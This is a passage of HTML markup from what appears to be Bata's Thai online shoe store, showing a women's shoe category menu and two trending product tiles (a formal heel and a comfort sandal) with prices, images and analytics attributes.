            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/" aria-label="รองเท้ากีฬา">
                <span class="cc-menu__thirdLevel__title">รองเท้ากีฬา</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%95%E0%B8%B6%E0%B8%81/" aria-label="รองเท้าส้นตึก">
                <span class="cc-menu__thirdLevel__title">รองเท้าส้นตึก</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_7516661">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%A1%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-2.5-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-annie-524M_2021_7516661.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_7516661" aria-label="Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie"
        title="Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie"
        title="Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_7516661">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_7516661"
        data-analytics-product-id="524M_2021_7516661"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%A1%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-2.5-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-annie-524M_2021_7516661.html"
        aria-labelledby="brand-524M_2021_7516661 product-524M_2021_7516661-name product-524M_2021_7516661-price">
        <div class="cc-tile-product-name" id="product-524M_2021_7516661-name">
            Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie
        </div>
        <span class="sr-only" id="product-524M_2021_7516661-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_7516661" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%A1%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-2.5-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-annie-524M_2021_7516661.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_7516661"
    data-name="Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie"
    data-id="524M_2021_7516661"
    data-dimension1="524M_TA7516611103W"
    data-dimension2="7516661"
    data-dimension3="524M_2021_7516661"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Heels"
    data-description="Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie
● ส้นรองเท้าหนาเพิ่มความสูงและช่วยรองรับน้ำหนักทำให้ไม่เมื่อย 
● หัวรองเท้ากลมมน ไม่บีบหน้าเท้า ตัดเย็บสวยงามประณีตด้วยวัสดุคุณภาพดี ดีไซน์สุภาพเรียบร้อย 
● เหมาะสำหรับวันที่ต้องการลุคสุภาพ หรือเพื่อใส่ในพิธีการหรือสวมคู่กับชุดเครื่องแบบต่าง ๆ เช่น รองเท้านางพยาบาล ฯลฯ"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%A1%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-2.5-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-annie--524M_TA7516611103W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าส้นสูง"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6015086">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-6015086-524M_2024_6015086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6015086" aria-label="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม สำหรับผู้หญิง - สีชมพู 6015086">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม สำหรับผู้หญิง - สีชมพู 6015086"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม สำหรับผู้หญิง - สีชมพู 6015086"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม สำหรับผู้หญิง - สีชมพู 6015086"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม สำหรับผู้หญิง - สีชมพู 6015086"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_6015086">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_6015086"
        data-analytics-product-id="524M_2024_6015086"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-6015086-524M_2024_6015086.html"
        aria-labelledby="brand-524M_2024_6015086 product-524M_2024_6015086-name product-524M_2024_6015086-price">
        <div class="cc-tile-product-name" id="product-524M_2024_6015086-name">
            Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม สำหรับผู้หญิง - สีชมพู 6015086
        </div>
        <span class="sr-only" id="product-524M_2024_6015086-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6015086" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-6015086-524M_2024_6015086.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6015086"
    data-name="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม สำหรับผู้หญิง - สีชมพู 6015086"
    data-id="524M_2024_6015086"
    data-dimension1="524M_TA601086135W"
    data-dimension2="6015086"
    data-dimension3="524M_2024_6015086"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_TA601086135W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=200&amp;sh=200"
    data-color="ชมพู"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
